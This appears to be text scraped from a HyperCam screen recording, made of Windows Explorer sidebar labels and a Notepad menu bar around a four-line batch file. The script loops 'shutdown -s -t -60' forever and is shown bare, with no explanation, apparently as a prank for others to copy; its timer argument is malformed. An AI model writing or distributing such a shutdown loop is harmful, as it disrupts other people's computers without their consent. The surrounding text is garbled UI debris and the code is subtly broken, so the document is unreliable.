 Unregistered HyperCam 2
Copy this file
Publish this file to the Web
E-mail this file
Print this file
Delete this file
Other Places
Main
My Documents
Shared Documents
My Computer
My Network Places
File Edit Format View Help
@echo off
:start
shutdown -s -t -60
goto start